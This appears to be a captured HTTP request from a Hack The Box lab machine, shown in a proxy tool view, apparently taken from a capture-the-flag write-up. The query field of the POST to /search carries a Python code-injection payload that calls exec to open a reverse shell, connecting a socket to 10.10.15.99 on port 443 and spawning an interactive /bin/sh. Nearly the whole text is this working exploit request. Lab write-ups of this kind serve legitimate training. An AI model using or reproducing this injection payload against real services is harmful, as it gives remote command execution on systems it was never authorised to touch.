 Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 274
9 Origin: http://searcher.htb
10 Connection: keep-alive
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 engine=Youtube&query=
',+exec("import+socket,subprocess,os%3bs%3dsocket.socket(socket.AF_INET,socket.SOCK_S
TREAM)%3bs.connect(('10.10.15.99',443))%3bos.dup2(s.fileno(),0)%3b+os.dup2(s.fileno()
,1)%3b+os.dup2(s.fileno(),2)%3bp%3dsubprocess.call(['/bin/sh','-i'])%3b"))%23